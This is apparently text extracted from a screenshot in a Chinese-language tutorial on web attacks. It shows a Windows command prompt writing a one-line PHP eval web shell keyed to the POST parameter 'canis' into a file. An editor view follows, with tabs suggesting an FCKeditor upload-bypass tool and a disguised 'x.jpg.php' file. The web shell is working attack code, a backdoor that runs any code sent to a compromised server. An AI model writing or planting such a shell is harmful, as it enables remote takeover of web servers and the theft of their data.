 C:\Windows\system32>echo "<? @eval($_POST[canis]);?>" >>d:\1.php
C:\Windows\system32>echo <? @eval($_POST[canis]);?> >>d:\1.php
此时不应有 >>。
C:\Windows\system32>
D:\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插
fck本地构造上传工具.html 1.php guogou.php x.jpg.php
1 <? @eval($_POST[canis]);?>
2 "<? @eval($_POST[canis]);?>"
3
图 1-3-5